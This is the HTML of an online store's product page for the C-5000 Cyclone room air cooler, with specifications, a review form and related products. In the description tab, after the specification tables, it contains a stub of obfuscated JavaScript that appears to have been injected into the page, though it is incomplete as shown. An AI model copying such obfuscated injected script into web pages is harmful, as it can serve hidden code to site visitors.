	<li id="menu-item-8209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8209"><a href="https://rg.com.pk/product-category/dryer/s-pp/" data-megamenu="0">Pure Plastic</a></li>
	<li id="menu-item-8221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8221"><a href="https://rg.com.pk/product-category/dryer/s-pmp/" data-megamenu="0">PureMix Plastic</a></li>
	<li id="menu-item-8213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8213"><a href="https://rg.com.pk/product-category/dryer/s-sw/" data-megamenu="0">SuperWhite Body</a></li>
	<li id="menu-item-8216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8216"><a href="https://rg.com.pk/product-category/dryer/s-mb/" data-megamenu="0">Metal Body</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8206 menu-item-icon-font"><a href="https://rg.com.pk/product-category/air-cooler/" data-megamenu="8199"><span class="icon icon-font fa fa-snowflake-o"></span>Room Air Cooler</a></li>
<li id="menu-item-8207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207 menu-item-icon-font"><a href="https://rg.com.pk/product-category/gas-wh/" data-megamenu="8199"><span class="icon icon-font fa fa-s15"></span>Gas Instant Water Heater</a></li>
<li id="menu-item-8208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8208 menu-item-icon-font"><a href="https://rg.com.pk/product-category/stabilizer/" data-megamenu="8199"><span class="icon icon-font fa fa-flash"></span>Voltage Stabilizer</a>
<ul class="sub-menu">
	<li id="menu-item-8259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8259"><a href="https://rg.com.pk/product-category/stabilizer/e-ref/" data-megamenu="0">For Refrigerator &amp; Deep Freezer</a></li>
	<li id="menu-item-8260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8260"><a href="https://rg.com.pk/product-category/stabilizer/e-ac/" data-megamenu="0">For Air Conditioner</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>
                        <div class="mobile-block block-menu-bar">
            <a href="javascript:void(0)" class="menu-bar menu-toggle">
                <span class="icon ovic-icon-menu"><span class="inner"><span></span><span></span><span></span></span></span>
                <span class="text">Menu</span>
            </a>
        </div>
                        <div class="box-header-nav">
                    <div class="ovic-menu-wapper horizontal"><ul id="menu-primary-menu" class="techone-nav primary-menu active main-menu horizontal-menu ovic-menu"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://rg.com.pk/" data-megamenu="0">Home</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://rg.com.pk/about-us/" data-megamenu="0">About Us</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://rg.com.pk/contact-us/" data-megamenu="0">Contact Us</a></li>
</ul></div>                </div>
                <div class="header-control">
                    <div class="inner-control">
                                        <div class="block-wishlist block-woo">
                                        <a class="woo-wishlist-link icon-link" href="https://rg.com.pk/wishlist/">
                        <span class="icon fa fa-heart">
                            <span class="count">0</span>
                        </span>
                        <span class="text"></span>
                    </a>
                                </div>
                    <div class="block-minicart techone-dropdown">
                    <a class="woo-cart-link icon-link" href="https://rg.com.pk/cart/"
           data-techone="techone-dropdown">
            <span class="icon fa fa-shopping-basket">
                <span class="count">0</span>
            </span>
            <span class="text">
                <span class="txt">Cart:</span>
                <span class="item">
                    <span class="count">0</span>
                    item(s)                </span>
                <span class="total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
            </span>
        </a>
        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>        </div>
                            </div>
                </div>
            </div>
        </div>
    </div>
</header>

	
<!-- .site-content-contain -->
<div id="content" class="container site-content sidebar-right product-page product-page-standard">

    <nav class="woocommerce-breadcrumb"><a href="https://rg.com.pk">Home</a><span class="delimiter"></span><a href="https://rg.com.pk/product-category/air-cooler/">Room Air Cooler</a><span class="delimiter"></span>C-5000 Cyclone</nav>
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
            
					
			<div class="woocommerce-notices-wrapper"></div>    <div id="product-8024" class="product type-product post-8024 status-publish first instock product_cat-air-cooler has-post-thumbnail shipping-taxable product-type-simple">

        <div class="single-product-site">
            <div class="single-product-wrapper"
                 data-slick="{&quot;infinite&quot;:false,&quot;slidesMargin&quot;:10,&quot;slidesToShow&quot;:5,&quot;responsive&quot;:[{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}}]}">
                <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://rg.com.pk/wp-content/uploads/2022/04/C-5000-72x72.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://rg.com.pk/wp-content/uploads/2022/04/C-5000.png"><img width="600" height="600" src="https://rg.com.pk/wp-content/uploads/2022/04/C-5000-600x600.png" class="wp-post-image" alt="" title="C-5000" data-caption="" data-src="https://rg.com.pk/wp-content/uploads/2022/04/C-5000.png" data-large_image="https://rg.com.pk/wp-content/uploads/2022/04/C-5000.png" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://rg.com.pk/wp-content/uploads/2022/04/C-5000-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000-64x64.png 64w, https://rg.com.pk/wp-content/uploads/2022/04/C-5000.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
                <div class="summary entry-summary">
                    <h1 class="product_title entry-title">C-5000 Cyclone</h1><div class="woocommerce-product-details__short-description">
	<ul>
<li>Pure Plastic Body</li>
<li>100 Litre Water Tank</li>
<li>Big Plastic Blade</li>
<li>Heavy Duty Pump</li>
<li>Two Speed Air Flow</li>
<li>2” Cooling Pad</li>
<li>3 Refreezable Ice Bottle</li>
<li>Thermopore Packing</li>
<li>Easy Movement with Wheels</li>
</ul>
<p>&nbsp;</p>
</div>
<p class="price"></p>
<a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8024" class="compare button" data-product_id="8024" rel="nofollow">Add to Compare</a><div class="product_meta">

    
    
    <span class="posted_in"><span class="title">Category:</span><a href="https://rg.com.pk/product-category/air-cooler/" rel="tag">Room Air Cooler</a></span>
    
    
</div>
<div class="ovic-share-socials">
    <div class="inner">
        <a class="facebook"
           href="https://www.facebook.com/sharer.php?u=https://rg.com.pk/product/c-5000/"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-facebook"></span>
            <span class="text">Facebook</span>
        </a>
        <a class="twitter"
           href="https://twitter.com/share?url=https://rg.com.pk/product/c-5000/&#038;text=ul%20liPure%20Plastic%20Body/li%20li100%20Litre%20Water%20Tank/li%20liBig%20Plastic%20Blade/li%20liHeavy%20Duty%20Pump/li%20liTwo%20Speed%20Air%20Flow/li%20li2”%20Cooling%20Pad/li%20li3%20Refreezable%20Ice%20Bottle/li%20liThermopore%20Packing/li%20liEasy%20Movement%20with%20Wheels/li/ul&nbsp;"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-twitter"></span>
            <span class="text">Twitter</span>
        </a>
        <a class="pinterest"
           href="https://pinterest.com/pin/create/button/?url=https://rg.com.pk/product/c-5000/&#038;description=ul%20liPure%20Plastic%20Body/li%20li100%20Litre%20Water%20Tank/li%20liBig%20Plastic%20Blade/li%20liHeavy%20Duty%20Pump/li%20liTwo%20Speed%20Air%20Flow/li%20li2”%20Cooling%20Pad/li%20li3%20Refreezable%20Ice%20Bottle/li%20liThermopore%20Packing/li%20liEasy%20Movement%20with%20Wheels/li/ul&nbsp;&#038;media=https://rg.com.pk/wp-content/uploads/2022/04/C-5000.png"
           onclick='window.open(this.href, "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;'>
            <span class="icon fa fa-pinterest-square"></span>
            <span class="text">Pinterest</span>
        </a>
            </div>
</div>                </div>
            </div>

            
    <div class="woocommerce-tabs wc-tabs-wrapper ">
                    <ul class="tabs wc-tabs" role="tablist">
                                    <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                        <a href="#tab-description">
                            Description                        </a>
                    </li>
                                    <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                            </ul>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                    

<h3><img decoding="async" class="wp-image-8288 aligncenter" src="https://rg.com.pk/wp-content/uploads/2022/04/cspec-300x62.png" alt="" width="529" height="109" srcset="https://rg.com.pk/wp-content/uploads/2022/04/cspec-300x62.png 300w, https://rg.com.pk/wp-content/uploads/2022/04/cspec-220x45.png 220w, https://rg.com.pk/wp-content/uploads/2022/04/cspec-72x15.png 72w, https://rg.com.pk/wp-content/uploads/2022/04/cspec-64x13.png 64w, https://rg.com.pk/wp-content/uploads/2022/04/cspec.png 600w" sizes="(max-width: 529px) 100vw, 529px" /></h3>
<h3>Specification</h3>
<table class="table tba2">
<tbody>
<tr>
<td>Speed</td>
<td>2 Speed (Hi , Lo)</td>
</tr>
<tr>
<td>Controller</td>
<td>Manual</td>
</tr>
<tr>
<td>Rated Voltage</td>
<td>220v ~ 50hz</td>
</tr>
<tr>
<td>Auto Louver moment</td>
<td>Yes</td>
</tr>
</tbody>
</table>
<h3>Body Material</h3>
<table class="table tba2">
<tbody>
<tr>
<td>Color</td>
<td>White &amp; Black</td>
</tr>
<tr>
<td>Body Material</td>
<td>Pure Plastic</td>
</tr>
<tr>
<td>Tank Material</td>
<td>Mix</td>
</tr>
</tbody>
</table>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
                </div>
                            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="ovic-panel-rating">
    <div class="average">
        <span class="title">0.0</span>
        <div class="star-rating">
            <span style="width:0%;"></span>
        </div>
        <span class="rating-count">
            0 reviews        </span>
    </div>
    <ul class="detail">
                                <li>
                <span class="star">
                    5 stars                </span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0</span>
            </li>
                                <li>
                <span class="star">
                    4 stars                </span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0</span>
            </li>
                                <li>
                <span class="star">
                    3 stars                </span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0</span>
            </li>
                                <li>
                <span class="star">
                    2 stars                </span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0</span>
            </li>
                                <li>
                <span class="star">
                    1 star                </span>
                <span class="process">
                    <span class="process-bar" style="width:0%"></span>
                </span>
                <span class="count">0</span>
            </li>
            </ul>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;C-5000 Cyclone&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/c-5000/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://rg.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row">
<p class="comment-form-author col-sm-6"><label for="author">Name <span class="required">*</span></label><input type="text" name="author" id="author" required="required" /></p>
<p class="comment-form-email col-sm-6"><label for="email">Email <span class="required">*</span></label><input type="text" name="email" id="email" aria-describedby="email-notes" required="required" /></p>
</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
            
                        </div>

        </div>
                    <aside id="secondary" class="widget-area product-widget-area" role="complementary"
                   aria-label="Shop Sidebar">
                <div class="sidebar-inner"><div id="media_image-3" class="widget widget_media_image"><img width="350" height="398" src="https://rg.com.pk/wp-content/uploads/2022/11/p-satisf.png" class="image wp-image-8352  attachment-full size-full wp-post-image" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/p-satisf.png 350w, https://rg.com.pk/wp-content/uploads/2022/11/p-satisf-264x300.png 264w, https://rg.com.pk/wp-content/uploads/2022/11/p-satisf-135x154.png 135w, https://rg.com.pk/wp-content/uploads/2022/11/p-satisf-72x82.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/p-satisf-64x73.png 64w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div><div id="media_image-4" class="widget widget_media_image"><img width="250" height="250" src="https://rg.com.pk/wp-content/uploads/2022/11/p-baner.png" class="image wp-image-8349  attachment-full size-full wp-post-image" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/p-baner.png 250w, https://rg.com.pk/wp-content/uploads/2022/11/p-baner-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/p-baner-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/p-baner-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/p-baner-64x64.png 64w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title"><span class="text">Bestseller</span><span class="arrow"></span></h2><ul class="product_list_widget"><li>
	
	<a href="https://rg.com.pk/product/s-450/">
		<img width="400" height="400" src="https://rg.com.pk/wp-content/uploads/2021/12/S450-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2021/12/S450-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2021/12/S450-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2021/12/S450-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2021/12/S450-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2021/12/S450-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2021/12/S450-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2021/12/S450-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2021/12/S450-64x64.png 64w, https://rg.com.pk/wp-content/uploads/2021/12/S450.png 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />		<span class="product-title">S-450</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://rg.com.pk/product/c-5500/">
		<img width="400" height="400" src="https://rg.com.pk/wp-content/uploads/2022/04/C-5500-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/04/C-5500-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500-64x64.png 64w, https://rg.com.pk/wp-content/uploads/2022/04/C-5500.png 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />		<span class="product-title">C-5500 Typhoon</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://rg.com.pk/product/c-3500/">
		<img width="400" height="400" src="https://rg.com.pk/wp-content/uploads/2022/04/C-3500-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/04/C-3500-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500-64x64.png 64w, https://rg.com.pk/wp-content/uploads/2022/04/C-3500.png 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />		<span class="product-title">C-3500 Glacier 12V DC</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://rg.com.pk/product/c-3000/">
		<img width="400" height="400" src="https://rg.com.pk/wp-content/uploads/2022/04/C-3000-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/04/C-3000-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000-64x64.png 64w, https://rg.com.pk/wp-content/uploads/2022/04/C-3000.png 800w" sizes="auto, (max-width: 400px) 100vw, 400px" />		<span class="product-title">C-3000 Snowwave</span>
	</a>

				
	
	</li>
</ul></div></div>            </aside><!-- #secondary -->
            </div>


    <section class="related products ovic-products style-02 ">

                <div class="ovic-heading style-01">
            <h2 class="title">RELATED PRODUCTS</h2>
        </div>

        <ul class="owl-slick products product-list-owl equal-container better-height nav-02"  data-slick={&quot;infinite&quot;:false,&quot;slidesMargin&quot;:0,&quot;dots&quot;:false,&quot;slidesToShow&quot;:4,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1500,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesMargin&quot;:0,&quot;slidesToShow&quot;:2}}]} >

            
                                <li class="product-item style-02 product type-product post-8038 status-publish instock product_cat-air-cooler has-post-thumbnail shipping-taxable product-type-simple">
                    
    <div class="product-inner product-style-01 cart-tooltip-top">
                <div class="product-thumb">
                    <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://rg.com.pk/product/c-3000/">
                <figure class="primary-thumb"><img width="600" height="600" src="https://rg.com.pk/wp-content/uploads/2022/04/C-3000-600x600.png" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                    <a href="#" class="button yith-wcqv-button" data-product_id="8038">Quick View</a>        </div>
        <div class="product-info equal-elem">
            <h2 class="product-title"><a href="https://rg.com.pk/product/c-3000/">C-3000 Snowwave</a></h2>            
        </div>
                    <div class="group-button tooltip-wrap tooltip-top">
                <span class="add-to-cart" data-title="Read more"><a href="https://rg.com.pk/product/c-3000/" data-quantity="1" class="button product_type_simple" data-product_id="8038" data-product_sku="" aria-label="Read more about &ldquo;C-3000 Snowwave&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="icon"></span></a></span><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8038" class="compare button" data-product_id="8038" rel="nofollow">Add to Compare</a><div class="woocommerce product compare-button"><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8038" class="compare button" data-product_id="8038" rel="nofollow">Add to Compare</a></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8038  wishlist-fragment on-first-load"
	data-fragment-ref="8038"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8038,&quot;parent_product_id&quot;:8038,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product Added&quot;,&quot;heading_icon&quot;:&quot;main-icon-heart ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8038&#038;_wpnonce=1f611a9e03"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8038"
		data-product-type="simple"
		data-original-product-id="8038"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-heart ovic-wl-icon"></i>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            </div>
            </div>
                </li>

            
                                <li class="product-item style-02 product type-product post-8039 status-publish instock product_cat-air-cooler has-post-thumbnail shipping-taxable product-type-simple">
                    
    <div class="product-inner product-style-01 cart-tooltip-top">
                <div class="product-thumb">
                    <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://rg.com.pk/product/c-3500/">
                <figure class="primary-thumb"><img width="600" height="600" src="https://rg.com.pk/wp-content/uploads/2022/04/C-3500-600x600.png" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                    <a href="#" class="button yith-wcqv-button" data-product_id="8039">Quick View</a>        </div>
        <div class="product-info equal-elem">
            <h2 class="product-title"><a href="https://rg.com.pk/product/c-3500/">C-3500 Glacier 12V DC</a></h2>            
        </div>
                    <div class="group-button tooltip-wrap tooltip-top">
                <span class="add-to-cart" data-title="Read more"><a href="https://rg.com.pk/product/c-3500/" data-quantity="1" class="button product_type_simple" data-product_id="8039" data-product_sku="" aria-label="Read more about &ldquo;C-3500 Glacier 12V DC&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="icon"></span></a></span><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8039" class="compare button" data-product_id="8039" rel="nofollow">Add to Compare</a><div class="woocommerce product compare-button"><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8039" class="compare button" data-product_id="8039" rel="nofollow">Add to Compare</a></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8039  wishlist-fragment on-first-load"
	data-fragment-ref="8039"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8039,&quot;parent_product_id&quot;:8039,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product Added&quot;,&quot;heading_icon&quot;:&quot;main-icon-heart ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8039&#038;_wpnonce=1f611a9e03"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8039"
		data-product-type="simple"
		data-original-product-id="8039"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-heart ovic-wl-icon"></i>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            </div>
            </div>
                </li>

            
                                <li class="product-item style-02 product type-product post-8041 status-publish last instock product_cat-air-cooler has-post-thumbnail shipping-taxable product-type-simple">
                    
    <div class="product-inner product-style-01 cart-tooltip-top">
                <div class="product-thumb">
                    <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://rg.com.pk/product/c-5500/">
                <figure class="primary-thumb"><img width="600" height="600" src="https://rg.com.pk/wp-content/uploads/2022/04/C-5500-600x600.png" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                    <a href="#" class="button yith-wcqv-button" data-product_id="8041">Quick View</a>        </div>
        <div class="product-info equal-elem">
            <h2 class="product-title"><a href="https://rg.com.pk/product/c-5500/">C-5500 Typhoon</a></h2>            
        </div>
                    <div class="group-button tooltip-wrap tooltip-top">
                <span class="add-to-cart" data-title="Read more"><a href="https://rg.com.pk/product/c-5500/" data-quantity="1" class="button product_type_simple" data-product_id="8041" data-product_sku="" aria-label="Read more about &ldquo;C-5500 Typhoon&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="icon"></span></a></span><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8041" class="compare button" data-product_id="8041" rel="nofollow">Add to Compare</a><div class="woocommerce product compare-button"><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8041" class="compare button" data-product_id="8041" rel="nofollow">Add to Compare</a></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8041  wishlist-fragment on-first-load"
	data-fragment-ref="8041"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8041,&quot;parent_product_id&quot;:8041,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product Added&quot;,&quot;heading_icon&quot;:&quot;main-icon-heart ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8041&#038;_wpnonce=1f611a9e03"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8041"
		data-product-type="simple"
		data-original-product-id="8041"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-heart ovic-wl-icon"></i>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            </div>
            </div>
                </li>

            
